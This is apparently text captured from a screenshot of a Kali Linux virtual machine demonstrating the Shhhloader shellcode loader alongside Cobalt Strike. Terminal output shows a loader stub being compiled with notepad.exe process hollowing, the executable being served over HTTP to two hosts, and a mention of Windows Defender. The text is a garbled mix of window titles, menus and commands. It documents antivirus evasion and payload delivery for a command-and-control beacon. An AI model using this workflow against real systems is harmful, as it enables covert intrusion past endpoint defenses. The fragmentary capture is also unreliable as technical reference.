 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cobalt Strike
icyguider/Shhhloader: S...
root@kali: ~/demo/Shhh...
~/testing/demo/Shhhloa...
icyguider/Shhhloader: SysWhispers Shellcode Loader (Work in Progress) - Mozilla Firefox
Cobalt Strike
Cobalt Strike View Attacks Reporting Help Generate Beacon ScareCrow Move
external internal listener user computer note process pid arch last
root@kali: ~/demo/Shhhloader
File Actions Edit View Help
root@kali: ~/tools/CobaltStrike/cs4.3 × root@kali: ~ × root@kali: ~ × root@kali: ~/demo/Shhhloader × root@kali: ~ ×
[+] ICYGUIDER'S CUSTOM SYSWHISPERS SHELLCODE LOADER
[+] Using notepad.exe for process hollowing
[+] Saved new stub to stub.cpp
[+] Compiling new stub...
[!] a.exe has been compiled successfully!
root@kali:~/demo/Shhhloader# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.2.16 - - [24/Jan/2022 13:25:52] "GET /a.exe HTTP/1.1" 200 -
10.0.2.19 - - [24/Jan/2022 13:27:06] "GET /a.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@kali:~/demo/Shhhloader# ls -l
total 2440
-rwxr-xr-x 1 root root 2424094 Jan 24 13:23 a.exe
-rw-r--r-- 1 root root 35149 Jan 24 13:22 LICENSE
-rw-r--r-- 1 root root 942 Jan 24 13:28 payload.bin
-rw-r--r-- 1 root root 2329 Jan 24 13:22 README.md
-rwxr-xr-x 1 root root 10906 Jan 24 13:22 Shhhloader.py
-rw-r--r-- 1 root root 9979 Jan 24 13:22 Syscalls.h
-rw-r--r-- 1 root root 510 Jan 24 13:23 tcp.bin
root@kali:~/demo/Shhhloader# ./Shhhloader.py payload.bin
with Windows Defender enabled. The project itself is still in a PoC/WIP state, as it currently doesn't work with all
Right Ctrl
1:28 PM
1/24/2022